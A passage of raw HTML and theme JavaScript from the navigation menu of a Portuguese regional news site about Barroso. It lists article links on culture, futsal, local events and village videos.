block_td_uid_9_696e8b4e25d72.id = "td_uid_9_696e8b4e25d72";
block_td_uid_9_696e8b4e25d72.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_696e8b4e25d72_rand","tdc_css_class":"td_uid_9_696e8b4e25d72_rand","tdc_css_class_style":"td_uid_9_696e8b4e25d72_rand_style"}';
block_td_uid_9_696e8b4e25d72.td_column_number = "3";
block_td_uid_9_696e8b4e25d72.block_type = "td_block_mega_menu";
block_td_uid_9_696e8b4e25d72.post_count = "4";
block_td_uid_9_696e8b4e25d72.found_posts = "252";
block_td_uid_9_696e8b4e25d72.header_color = "";
block_td_uid_9_696e8b4e25d72.ajax_pagination_infinite_stop = "";
block_td_uid_9_696e8b4e25d72.max_num_pages = "63";
tdBlocksArray.push(block_td_uid_9_696e8b4e25d72);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_696e8b4e25d72" id="td_uid_10_696e8b4e277d4" data-td_block_id="td_uid_9_696e8b4e25d72" data-td_filter_value="" href="https://ecosdebarroso.com/category/cultura/">Todos</a><a class="mega-menu-sub-cat-td_uid_9_696e8b4e25d72"  id="td_uid_11_696e8b4e27801" data-td_block_id="td_uid_9_696e8b4e25d72" data-td_filter_value="26" href="https://ecosdebarroso.com/category/cultura/artes/">Artes</a><a class="mega-menu-sub-cat-td_uid_9_696e8b4e25d72"  id="td_uid_12_696e8b4e27828" data-td_block_id="td_uid_9_696e8b4e25d72" data-td_filter_value="1" href="https://ecosdebarroso.com/category/cultura/sem-categoria/">Cultura</a><a class="mega-menu-sub-cat-td_uid_9_696e8b4e25d72"  id="td_uid_13_696e8b4e2784b" data-td_block_id="td_uid_9_696e8b4e25d72" data-td_filter_value="52" href="https://ecosdebarroso.com/category/cultura/historia/">História</a><a class="mega-menu-sub-cat-td_uid_9_696e8b4e25d72"  id="td_uid_14_696e8b4e2786d" data-td_block_id="td_uid_9_696e8b4e25d72" data-td_filter_value="28" href="https://ecosdebarroso.com/category/cultura/musica/">Música</a></div></div><div id=td_uid_9_696e8b4e25d72 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/sem-categoria/o-xarope-que-fazia-crescer-uma-historia-em-tempo-de-natal/" rel="bookmark" class="td-image-wrap" title="O XAROPE QUE FAZIA CRESCER &#8211; Uma história em tempo de Natal"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/sem-categoria/o-xarope-que-fazia-crescer-uma-historia-em-tempo-de-natal/" rel="bookmark" title="O XAROPE QUE FAZIA CRESCER &#8211; Uma história em tempo de Natal">O XAROPE QUE FAZIA CRESCER &#8211; Uma história em tempo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/sem-categoria/afinal-quem-descobriu-a-america-parte-vi-2/" rel="bookmark" class="td-image-wrap" title="AFINAL QUEM DESCOBRIU A AMÉRICA? (PARTE VI)"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/sem-categoria/afinal-quem-descobriu-a-america-parte-vi-2/" rel="bookmark" title="AFINAL QUEM DESCOBRIU A AMÉRICA? (PARTE VI)">AFINAL QUEM DESCOBRIU A AMÉRICA? (PARTE VI)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/sem-categoria/vai-haver-no-proximo-orcamento-aumento-de-pensoes/" rel="bookmark" class="td-image-wrap" title="Vai haver no próximo orçamento aumento de Pensões?"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/sem-categoria/vai-haver-no-proximo-orcamento-aumento-de-pensoes/" rel="bookmark" title="Vai haver no próximo orçamento aumento de Pensões?">Vai haver no próximo orçamento aumento de Pensões?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/sem-categoria/com-a-ferrovia-a-europa-fica-mais-perto-ligacao-entre-lisboa-e-madrid-ate-2030/" rel="bookmark" class="td-image-wrap" title="Com a Ferrovia a Europa Fica Mais Perto &#8211; Ligação entre Lisboa e Madrid até 2030"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/sem-categoria/com-a-ferrovia-a-europa-fica-mais-perto-ligacao-entre-lisboa-e-madrid-ate-2030/" rel="bookmark" title="Com a Ferrovia a Europa Fica Mais Perto &#8211; Ligação entre Lisboa e Madrid até 2030">Com a Ferrovia a Europa Fica Mais Perto &#8211; Ligação entre&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696e8b4e25d72" data-td_block_id="td_uid_9_696e8b4e25d72"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696e8b4e25d72" data-td_block_id="td_uid_9_696e8b4e25d72"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-185"><a href="https://ecosdebarroso.com/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696e8b4e2811d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_696e8b4e2811d" ><script>var block_td_uid_15_696e8b4e2811d = new tdBlock();
block_td_uid_15_696e8b4e2811d.id = "td_uid_15_696e8b4e2811d";
block_td_uid_15_696e8b4e2811d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696e8b4e2811d_rand","tdc_css_class":"td_uid_15_696e8b4e2811d_rand","tdc_css_class_style":"td_uid_15_696e8b4e2811d_rand_style"}';
block_td_uid_15_696e8b4e2811d.td_column_number = "3";
block_td_uid_15_696e8b4e2811d.block_type = "td_block_mega_menu";
block_td_uid_15_696e8b4e2811d.post_count = "4";
block_td_uid_15_696e8b4e2811d.found_posts = "4";
block_td_uid_15_696e8b4e2811d.header_color = "";
block_td_uid_15_696e8b4e2811d.ajax_pagination_infinite_stop = "";
block_td_uid_15_696e8b4e2811d.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_15_696e8b4e2811d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_696e8b4e2811d" id="td_uid_16_696e8b4e28a3e" data-td_block_id="td_uid_15_696e8b4e2811d" data-td_filter_value="" href="https://ecosdebarroso.com/category/desporto/">Todos</a><a class="mega-menu-sub-cat-td_uid_15_696e8b4e2811d"  id="td_uid_17_696e8b4e28a6c" data-td_block_id="td_uid_15_696e8b4e2811d" data-td_filter_value="34" href="https://ecosdebarroso.com/category/desporto/futsal/">Futsal</a></div></div><div id=td_uid_15_696e8b4e2811d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/trilho-da-misarela-feito-no-dia-da-festa/" rel="bookmark" class="td-image-wrap" title="Trilho da Misarela feito no dia da evocação das lendas"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/uploads/2022/07/IMG_4189-218x150.jpg" srcset="https://ecosdebarroso.com/wp-content/uploads/2022/07/IMG_4189-218x150.jpg 218w, https://ecosdebarroso.com/wp-content/uploads/2022/07/IMG_4189-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trilho da Misarela feito no dia da evocação das lendas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/trilho-da-misarela-feito-no-dia-da-festa/" rel="bookmark" title="Trilho da Misarela feito no dia da evocação das lendas">Trilho da Misarela feito no dia da evocação das lendas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/sem-categoria/as-cascatas-do-tahiti-no-geres-podem-e-devem-ser-usadas-com-muito-cuidado/" rel="bookmark" class="td-image-wrap" title="As cascatas do Tahiti no Gerês podem e devem ser usadas com muito cuidado."><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/uploads/2020/07/cascatadevazeas-geres-218x150.png" srcset="https://ecosdebarroso.com/wp-content/uploads/2020/07/cascatadevazeas-geres-218x150.png 218w, https://ecosdebarroso.com/wp-content/uploads/2020/07/cascatadevazeas-geres-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="As cascatas do Tahiti no Gerês podem e devem ser usadas com muito cuidado."/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/sem-categoria/as-cascatas-do-tahiti-no-geres-podem-e-devem-ser-usadas-com-muito-cuidado/" rel="bookmark" title="As cascatas do Tahiti no Gerês podem e devem ser usadas com muito cuidado.">As cascatas do Tahiti no Gerês podem e devem ser usadas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/desporto/padres-portugueses-ganham-quatro-titulos-consecutivos-de-um-total-de-cinco-a-selecao-portuguesa-de-padres-e-uma-equipa-forte-no-campeonato-europeu-de-futsal/" rel="bookmark" class="td-image-wrap" title="Padres portugueses ganham quatro títulos consecutivos, de um total de cinco, a Seleção Portuguesa de padres é uma equipa forte no campeonato europeu de futsal"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/uploads/2020/02/futsal-eq-padres-MTR-218x150.png" srcset="https://ecosdebarroso.com/wp-content/uploads/2020/02/futsal-eq-padres-MTR-218x150.png 218w, https://ecosdebarroso.com/wp-content/uploads/2020/02/futsal-eq-padres-MTR-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Padres portugueses ganham quatro títulos consecutivos, de um total de cinco, a Seleção Portuguesa de padres é uma equipa forte no campeonato europeu de futsal"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/desporto/padres-portugueses-ganham-quatro-titulos-consecutivos-de-um-total-de-cinco-a-selecao-portuguesa-de-padres-e-uma-equipa-forte-no-campeonato-europeu-de-futsal/" rel="bookmark" title="Padres portugueses ganham quatro títulos consecutivos, de um total de cinco, a Seleção Portuguesa de padres é uma equipa forte no campeonato europeu de futsal">Padres portugueses ganham quatro títulos consecutivos, de um total de cinco,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/desporto/grupo-desportivo-de-salto-sobe-a-ii-divisao-nacional-de-futsal/" rel="bookmark" class="td-image-wrap" title="Grupo desportivo de Salto sobe á II divisão nacional de Futsal."><img width="218" height="141" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/uploads/2018/05/Grupo-desportivo-de-Salto-218x141.jpg" alt="" title="Grupo desportivo de Salto sobe á II divisão nacional de Futsal."/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/desporto/grupo-desportivo-de-salto-sobe-a-ii-divisao-nacional-de-futsal/" rel="bookmark" title="Grupo desportivo de Salto sobe á II divisão nacional de Futsal.">Grupo desportivo de Salto sobe á II divisão nacional de Futsal.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696e8b4e2811d" data-td_block_id="td_uid_15_696e8b4e2811d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_15_696e8b4e2811d" data-td_block_id="td_uid_15_696e8b4e2811d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-186"><a href="https://ecosdebarroso.com/category/tempo-livre/">Tempo Livre</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_696e8b4e29ed4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696e8b4e29ed4" ><script>var block_td_uid_18_696e8b4e29ed4 = new tdBlock();
block_td_uid_18_696e8b4e29ed4.id = "td_uid_18_696e8b4e29ed4";
block_td_uid_18_696e8b4e29ed4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"37","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_696e8b4e29ed4_rand","tdc_css_class":"td_uid_18_696e8b4e29ed4_rand","tdc_css_class_style":"td_uid_18_696e8b4e29ed4_rand_style"}';
block_td_uid_18_696e8b4e29ed4.td_column_number = "3";
block_td_uid_18_696e8b4e29ed4.block_type = "td_block_mega_menu";
block_td_uid_18_696e8b4e29ed4.post_count = "4";
block_td_uid_18_696e8b4e29ed4.found_posts = "13";
block_td_uid_18_696e8b4e29ed4.header_color = "";
block_td_uid_18_696e8b4e29ed4.ajax_pagination_infinite_stop = "";
block_td_uid_18_696e8b4e29ed4.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_18_696e8b4e29ed4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_696e8b4e29ed4" id="td_uid_19_696e8b4e2a9a3" data-td_block_id="td_uid_18_696e8b4e29ed4" data-td_filter_value="" href="https://ecosdebarroso.com/category/tempo-livre/">Todos</a><a class="mega-menu-sub-cat-td_uid_18_696e8b4e29ed4"  id="td_uid_20_696e8b4e2a9cd" data-td_block_id="td_uid_18_696e8b4e29ed4" data-td_filter_value="43" href="https://ecosdebarroso.com/category/tempo-livre/eventos-culturais/">Eventos Culturais</a><a class="mega-menu-sub-cat-td_uid_18_696e8b4e29ed4"  id="td_uid_21_696e8b4e2a9f5" data-td_block_id="td_uid_18_696e8b4e29ed4" data-td_filter_value="45" href="https://ecosdebarroso.com/category/tempo-livre/eventos-sociais/">Eventos Sociais</a><a class="mega-menu-sub-cat-td_uid_18_696e8b4e29ed4"  id="td_uid_22_696e8b4e2aa33" data-td_block_id="td_uid_18_696e8b4e29ed4" data-td_filter_value="48" href="https://ecosdebarroso.com/category/tempo-livre/festas-e-romarias/">Festas e Romarias</a><a class="mega-menu-sub-cat-td_uid_18_696e8b4e29ed4"  id="td_uid_23_696e8b4e2aa54" data-td_block_id="td_uid_18_696e8b4e29ed4" data-td_filter_value="42" href="https://ecosdebarroso.com/category/tempo-livre/musica-concertos/">Música | Concertos</a></div></div><div id=td_uid_18_696e8b4e29ed4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/30-anos-de-ciencia-e-tecnologia-em-papel-de-jornal/" rel="bookmark" class="td-image-wrap" title="30 anos de Ciência e Tecnologia em papel de jornal"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/uploads/2021/03/IMAGEM-30-anos-de-Ciência-e-Tecnologia-em-papel-de-jornal-218x150.png" srcset="https://ecosdebarroso.com/wp-content/uploads/2021/03/IMAGEM-30-anos-de-Ciência-e-Tecnologia-em-papel-de-jornal-218x150.png 218w, https://ecosdebarroso.com/wp-content/uploads/2021/03/IMAGEM-30-anos-de-Ciência-e-Tecnologia-em-papel-de-jornal-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="30 anos de Ciência e Tecnologia em papel de jornal"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/30-anos-de-ciencia-e-tecnologia-em-papel-de-jornal/" rel="bookmark" title="30 anos de Ciência e Tecnologia em papel de jornal">30 anos de Ciência e Tecnologia em papel de jornal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/sem-categoria/reapresentacao-em-ferral-do-livro-memorias-da-minha-escola-primaria/" rel="bookmark" class="td-image-wrap" title="Reapresentação em Ferral do livro Memórias da Minha Escola Primária."><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/uploads/2019/02/IMG_2463-218x150.jpg" srcset="https://ecosdebarroso.com/wp-content/uploads/2019/02/IMG_2463-218x150.jpg 218w, https://ecosdebarroso.com/wp-content/uploads/2019/02/IMG_2463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reapresentação em Ferral do livro Memórias da Minha Escola Primária."/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/sem-categoria/reapresentacao-em-ferral-do-livro-memorias-da-minha-escola-primaria/" rel="bookmark" title="Reapresentação em Ferral do livro Memórias da Minha Escola Primária.">Reapresentação em Ferral do livro Memórias da Minha Escola Primária.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/sem-categoria/inauguracao-das-obras-de-requalificacao-do-posto-medico-de-ferral-montalegre/" rel="bookmark" class="td-image-wrap" title="Inauguração das obras de requalificação do posto médico de Ferral – Montalegre"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/uploads/2019/02/IMG_2427-218x150.jpg" srcset="https://ecosdebarroso.com/wp-content/uploads/2019/02/IMG_2427-218x150.jpg 218w, https://ecosdebarroso.com/wp-content/uploads/2019/02/IMG_2427-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Inauguração das obras de requalificação do posto médico de Ferral – Montalegre"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/sem-categoria/inauguracao-das-obras-de-requalificacao-do-posto-medico-de-ferral-montalegre/" rel="bookmark" title="Inauguração das obras de requalificação do posto médico de Ferral – Montalegre">Inauguração das obras de requalificação do posto médico de Ferral –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/featured/https-youtu-be-xabnay7slkm-engos-mario-guimaraes-santos-ferreira-vieira-de-sousa-e-ribeiro-da-silva/" rel="bookmark" class="td-image-wrap" title="Jantar de reconhecimento aos Engºs Mário Guimarães, Santos Ferreira, Vieira de Sousa e Ribeiro da Silva"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/uploads/2018/09/IMG_1414-218x150.jpg" srcset="https://ecosdebarroso.com/wp-content/uploads/2018/09/IMG_1414-218x150.jpg 218w, https://ecosdebarroso.com/wp-content/uploads/2018/09/IMG_1414-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jantar de reconhecimento aos Engºs Mário Guimarães, Santos Ferreira, Vieira de Sousa e Ribeiro da Silva"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/featured/https-youtu-be-xabnay7slkm-engos-mario-guimaraes-santos-ferreira-vieira-de-sousa-e-ribeiro-da-silva/" rel="bookmark" title="Jantar de reconhecimento aos Engºs Mário Guimarães, Santos Ferreira, Vieira de Sousa e Ribeiro da Silva">Jantar de reconhecimento aos Engºs Mário Guimarães, Santos Ferreira, Vieira de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_696e8b4e29ed4" data-td_block_id="td_uid_18_696e8b4e29ed4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_696e8b4e29ed4" data-td_block_id="td_uid_18_696e8b4e29ed4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-187"><a href="https://ecosdebarroso.com/category/fotos-videos/">Fotos &#038; Vídeos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_696e8b4e2b8b6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696e8b4e2b8b6" ><script>var block_td_uid_24_696e8b4e2b8b6 = new tdBlock();
block_td_uid_24_696e8b4e2b8b6.id = "td_uid_24_696e8b4e2b8b6";
block_td_uid_24_696e8b4e2b8b6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"49","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_696e8b4e2b8b6_rand","tdc_css_class":"td_uid_24_696e8b4e2b8b6_rand","tdc_css_class_style":"td_uid_24_696e8b4e2b8b6_rand_style"}';
block_td_uid_24_696e8b4e2b8b6.td_column_number = "3";
block_td_uid_24_696e8b4e2b8b6.block_type = "td_block_mega_menu";
block_td_uid_24_696e8b4e2b8b6.post_count = "5";
block_td_uid_24_696e8b4e2b8b6.found_posts = "15";
block_td_uid_24_696e8b4e2b8b6.header_color = "";
block_td_uid_24_696e8b4e2b8b6.ajax_pagination_infinite_stop = "";
block_td_uid_24_696e8b4e2b8b6.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_24_696e8b4e2b8b6);
</script><div id=td_uid_24_696e8b4e2b8b6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/sem-categoria/vista-de-algumas-aldeias-do-baixo-barroso-paradela-sirvoselo-outeiro-parada/" rel="bookmark" class="td-image-wrap" title="Vista de algumas aldeias do baixo Barroso (Paradela, Sirvoselo, Outeiro, Parada,&#8230;"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/no-thumb/td_218x150.png" alt=""/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/sem-categoria/vista-de-algumas-aldeias-do-baixo-barroso-paradela-sirvoselo-outeiro-parada/" rel="bookmark" title="Vista de algumas aldeias do baixo Barroso (Paradela, Sirvoselo, Outeiro, Parada,&#8230;">Vista de algumas aldeias do baixo Barroso (Paradela, Sirvoselo, Outeiro, Parada,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/sem-categoria/https-youtu-be-00osic1gqzcbencao-da-igreja-matriz-da-freguesia-de-covelo-do-geres/" rel="bookmark" class="td-image-wrap" title="BÊNÇÃO DA IGREJA MATRIZ DA FREGUESIA DE COVELO DO GERÊS"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/uploads/2018/12/IMG_1879-218x150.jpg" srcset="https://ecosdebarroso.com/wp-content/uploads/2018/12/IMG_1879-218x150.jpg 218w, https://ecosdebarroso.com/wp-content/uploads/2018/12/IMG_1879-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BÊNÇÃO DA IGREJA MATRIZ DA FREGUESIA DE COVELO DO GERÊS"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/sem-categoria/https-youtu-be-00osic1gqzcbencao-da-igreja-matriz-da-freguesia-de-covelo-do-geres/" rel="bookmark" title="BÊNÇÃO DA IGREJA MATRIZ DA FREGUESIA DE COVELO DO GERÊS">BÊNÇÃO DA IGREJA MATRIZ DA FREGUESIA DE COVELO DO GERÊS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/fotos-videos/vista-da-aldeia-de-covelo-do-geres-no-concelho-de-montalegrehttps-www-youtube-com-watchv6rgik0bx2qi/" rel="bookmark" class="td-image-wrap" title="Vista da Aldeia de Covelo do Gerês no Concelho de Montalegre"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/uploads/2018/10/Vistadecovelo-218x150.jpg" srcset="https://ecosdebarroso.com/wp-content/uploads/2018/10/Vistadecovelo-218x150.jpg 218w, https://ecosdebarroso.com/wp-content/uploads/2018/10/Vistadecovelo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vista da Aldeia de Covelo do Gerês no Concelho de Montalegre"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/fotos-videos/vista-da-aldeia-de-covelo-do-geres-no-concelho-de-montalegrehttps-www-youtube-com-watchv6rgik0bx2qi/" rel="bookmark" title="Vista da Aldeia de Covelo do Gerês no Concelho de Montalegre">Vista da Aldeia de Covelo do Gerês no Concelho de Montalegre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
